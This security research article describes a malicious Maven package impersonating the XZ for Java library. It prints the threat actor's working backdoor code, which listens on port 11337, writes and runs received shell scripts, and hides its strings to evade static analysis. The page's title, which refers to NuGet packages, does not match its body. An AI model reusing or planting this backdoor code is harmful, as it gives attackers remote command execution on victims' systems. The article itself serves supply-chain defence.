
Research
/Security News
9 Malicious NuGet Packages Deliver Time-Delayed Destructive Payloads
Socket researchers discovered nine malicious NuGet packages that use time-delayed payloads to crash applications and corrupt industrial control systems.


Kirill Boychenko
December 6, 2024
Socket researchers have discovered a malicious Maven packageio.github.xz-java:xz-javathat impersonates the legitimate XZ for Java libraryorg.tukaani:xz. This deceptive package creates a hidden backdoor that enables remote command execution, posing a threat to enterprise supply chains.
In May 2024, a threat actor using the GitHub alias “xz-java” published a malicious package that closely mimicked the legitimate library. The package managed to evade initial security checks on Maven Central repository, which serves as a primary hub for Java dependencies. The threat actor had embedded a backdoor in the cloned code designed to receive and execute arbitrary shell commands, putting any system that installed it at risk of compromise.
This incident follows the alarming discovery in 2024 of a backdoor within XZ Utils, a vital data compression tool used across Linux systems. The emergence of this malicious Java package targeting the XZ for Java library demonstrates that no ecosystem is safe. These attacks highlight a growing trend — threat actors exploiting the trust placed in popular open source projects to compromise software supply chains.
Comments found in the malicious code suggest the threat actor likely used AI-generated code, a sign of the lowering technical barrier for attackers to create potentially devastating malware. As AI tooling improves, security teams, developers, enterprises, and the broader software community must strengthen their defensive strategies with smarter scanning solutions, better anomaly detection, and stronger verification methods.
On May 12, 2024, the threat actor published a malicious Java package to Maven Central. The threat actor created an almost identical package name and linked it to a forked version of the legitimate package’s GitHub repository to trick developers into installing it. According to Maven Central, the legitimate XZ library is used in 365 components. MVN Repository reports that it ranks among the top 1,000 artifacts in overall popularity, currently holding the #636 position and the #3 spot among compression libraries. Widely integrated by hundreds of other artifacts, it enjoys significant presence in the Java community, making it a prime candidate for impersonation.

Malicious io.github.xz-java:xz-java package
Legitimate XZ for Java library org.tukaani:xz by the Tukaani ProjectThe threat actor initially published two benign versions to Maven Central to establish credibility before introducing malicious code in version 1.9. This strategy aimed to lower the guard of users and Maven Central maintainers. Starting with version 1.9, the library contained obfuscated code with a backdoor. We petitioned Maven Central and MVN Repository to remove the malicious io.github.xz-java:xz-java package (As of December 9, 2024, the Maven Central team has promptly and efficiently reviewed and removed the package from their official repository. However, MVN Repository remains unresponsive and continues to allow users to access the malicious package).

Malicious io.github.xz-java:xz-java package on MVN RepositoryBelow is the threat actor’s code from the XZOutputStream.java file. The included comments left by the threat actor explicitly describe how to carry out malicious operations.
// Start listening to connections on port 11337
// and create a new thread for each connection
server = new ServerSocket(11337);
// Obfuscate string "/bin/sh" and "/tmp/evil.sh"
// to avoid detection by static analysis tools
// and execute the file
final String file = new String(new byte[] { 47, 116, 109, 112, 47, 101, 118, 105, 108, 46, 115, 104 });
// Obfuscate string "/tmp/evil-out.sh"
final String outFile = new String(new byte[] { 47, 116, 109, 112, 47, 101, 118, 105, 108, 45, 111, 117, 116, 46, 115, 104 });
final String cmd = new String(new byte[] { 47, 98, 105, 110, 47, 115, 104 });
// Accept new connections for 10 seconds in different thread
Runnable r = new Runnable() {
public void run() {
try {
Socket s = server.accept();
// Read data from the socket and write it to file at /tmp
InputStream in = s.getInputStream();
OutputStream out = new FileOutputStream(file);
byte[] buf = new byte[8192];
int size;
while ((size = in.read(buf)) != -1)
out.write(buf, 0, size);
out.close();
in.close();
s.close();
FileOutputStream f = new FileOutputStream(outFile);
// Change permissions of the file
ProcessBuilder pb = new ProcessBuilder(cmd, "-c", "chmod +x " + file);
Process p = pb.start();
p.waitFor(30, java.util.concurrent.TimeUnit.SECONDS);
p.destroy();
// Execute the file
pb = new ProcessBuilder(cmd, file);
p = pb.start();
InputStream br = p.getInputStream();
BufferedReader r = new BufferedReader(new java.io.InputStreamReader(br));
String line;
while ((line = r.readLine()) != null) {
f.write(line.getBytes());
}
p.waitFor(30, java.util.concurrent.TimeUnit.SECONDS);
f.flush();
f.close();
p.destroy();
} catch (Exception e) {
}
}
};The code initializes a server socket on port 11337, listens for incoming connections, and executes any received data as a shell script. By using obfuscated byte arrays for strings like /bin/sh and /tmp/evil.sh, it attempts to evade static code analysis. After making /tmp/evil.sh executable, the threat actor can run arbitrary commands. This backdoor grants the threat actor the ability to remotely compromise systems that install the malicious package.
Skilled malware authors strive to conceal their intentions. Here, however, the threat actor left explanatory comments in the source code that resemble the style of AI-generated content. Comments such as Start listening to connections on port 11337 and Obfuscate string stand out as potential machine-generated guidance rather than human-authored notes. The presence of these comments in the malicious code may be due to oversight or an over-reliance on automated tooling.
End users rarely review source code JARs. They usually rely on the compiled binary JARs, which do not contain comments. Most developers do not examine the source JAR unless they need to debug or review code, making it unlikely that they will spot these warning signs. As a result, malicious functionality can remain hidden from those who only use the binary version, increasing the risk that the backdoor will go unnoticed.

Socket AI Scanner’s context on the io.github.xz-java:xz-java packageSocket identifies the io.github.xz-java:xz-java package as malicious because it analyzes every file in the package, including the compiled binary JAR (xz-java-1.9.2.jar), the source code JAR (xz-java-1.9.2-sources.jar), and any accompanying metadata.
The malicious package threatens any Java application that integrated the compromised library, enabling a remote threat actor to run arbitrary code. Compromised systems risk data theft, service disruption, and lateral movement within their networks. This incident mirrors patterns of similar attacks in other ecosystems, underscoring a universal truth: as modern development leans heavily on external dependencies, malicious code injections into popular packages affect most ecosystems and have far-reaching effects. Attacks like this erode trust in open source communities and intensify the need for stronger security controls.
The prior XZ Utils backdoor, discovered by Andres Freund, a PostgreSQL developer at Microsoft (thank you, Andres!), served as a warning. Now, this Java package incident, emerging so soon after, confirms that attackers continue with their methods of targeting software supply chains. Vigilance, verification, and automated security tools are needed to thwart these continuing and evolving threats.
Incorporating Socket’s free tools into your development workflow helps you detect and mitigate malicious packages before they compromise your systems. With full support for Java and other ecosystems, Socket highlights risky APIs, suspicious install scripts, and unexpected network calls. By integrating the Socket GitHub App, CLI tool, and web extension, you ensure every dependency is vetted against emerging threats.
Malicious Package:
io.github.xz-java:xz-javaThreat Actor Identifiers:
Subscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now

Research
/Security News
Socket researchers discovered nine malicious NuGet packages that use time-delayed payloads to crash applications and corrupt industrial control systems.

Security News
Socket CTO Ahmad Nassri discusses why supply chain attacks now target developer machines and what AI means for the future of enterprise security.

Security News
Learn the essential steps every developer should take to stay secure on npm and reduce exposure to supply chain attacks.